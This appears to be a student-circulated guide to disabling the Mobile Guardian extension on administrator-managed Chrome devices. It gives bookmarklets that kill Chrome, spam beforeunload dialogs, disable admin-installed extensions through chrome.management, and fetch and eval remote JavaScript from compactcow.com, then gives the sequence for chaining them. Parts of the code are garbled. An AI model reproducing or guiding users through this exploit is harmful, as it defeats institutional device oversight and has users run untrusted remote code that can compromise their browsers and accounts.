# New Method:

Email: goodbacker530@gmail.com for any questions.

First, find the extension's ID:

| <b></b> | Mobile Guardian _<br>Mobile Guardian App |  |
|---------|------------------------------------------|--|
| Details |                                          |  |

To do this:

- 1. Go to chrome://extensions/
- 2. Click "Details"
- Copy the text at the search bar after the "id=" as shown below.
   E.g chrome://extensions/?id=fgmafhdohjkdhfaacgbgclmfgkgokgmb



4. Paste this "ID" below when you see the text <Paste id here> including the <>

### How to make a bookmark?

- 1. To show the bookmark bar, Press ctrl + shift + B
- 2. Right-click the blank space of the bookmark bar as shown below.

| $\leftrightarrow$ $\rightarrow$ C $\odot$ Chrome chrome://extensions | /?id=fgmafhdohjkdhfaacgbgclmfgkgokgmb                                                                                                    |                                                                   | < ☆ @ 倉 🛊 🛛 🗄      |
|----------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------|--------------------|
|                                                                      |                                                                                                    |                                                                   | Cther bookmarks    |
| $\equiv$ 🧿 Extensions                                                |                                                                                                    | Open all (5)<br>Open all (5) in new window                        | Developer mode 🖽 🌒 |
|                                                                      | $\leftarrow$ 💮 Mobile Guardian                                                                                                    | Open all (5) in Incognito window<br>Open all (5) in new tab group |                    |
|                                                                      |                                                                                                    |                                                                   |                    |
|                                                                      | Description<br>Mobile Guardian App                                                                                                    | Cut<br>Copy<br>Paste                                              |                    |
|                                                                      | Version<br>2.2.42                                                                                                    |                                                                   |                    |
|                                                                      | Size<br>138 MB                                                                                                    | Add page<br>Add folder                                            |                    |
|                                                                      | Permissions <ul> <li>Read and change all your data on all wel</li> <li>Display notifications</li> </ul>                                                                                                    | Bookmark manager<br>Show bookmarks bar                            |                    |
|                                                                      | Capture content of your screen     Know your email address     Identify and eject storage devices     Manage your apps, extensions, and them     Communicate with cooperating native ap     See device information, such as its serial | es<br>plications<br>number or asset ID                            |                    |
|                                                                      | Site access<br>This extension has no additional site access                                                                                                    |                                                                   |                    |
|                                                                      | Allow access to file URLs                                                                                                    |                                                                   |                    |

- 3. Then click on "Add page..."
- 4. You can change the name to anything you want or To make things simpler follow what I name.
- 5. Paste whatever text I ask in the URL section.



#### Make 5 bookmarks:

1. Paste this in the URL section:

```
chrome-extension://<Paste id
here>/ generated background page.html
```

Name it "ID"

2. Paste this in the URL section:

chrome://kill

Name it "Kill Chrome"

3. Paste this in the URL section:

https://chrome.google.com/webstorex

Name it "Webstore"

4. Paste this in the URL section:

javascript:onbeforeunload=i=>1

Name it "Spam"

Or

var

```
w = "https://chrome.google.com/webstore", c = chrome.management; location.href.startsWith(w)||location.replace(w+Date.now()), c.getAll(function(){argume nts[0].forEach(e = >{"admin" == e.installType&c.setEnabled(e.id,!1)})})
```

^ (Does not require spamming it)

#### 5. Paste this in the URL section:

```
javascript:fetch("https://compactcow.com/ltbeef/exploit.js").then
(data=>{data.text().then(text=>{eval(text)})};
```

Name it "Hack"

## Now onto how to actually do the exploit:

- 1. Click the "ID" Bookmark.
- 2. Click the "Kill Chrome" bookmark.
- 3. Very quickly hit the "Webstore" bookmark.
- 4. As soon as it starts to load, spam click the "Spam" bookmarklet you made.
- 5. You may see several popups asking do you want to leave this page, but continue hitting the **cancel** button until you see a checkbox that says Prevent this page from creating dialogues and once you hit that, you should be good to go!
- 6. Finally, to remove the extension, click on the "Hack" bookmark.
- 7. Click on the switch of the extension you want to disable.
- 8. Now the extension should be disabled.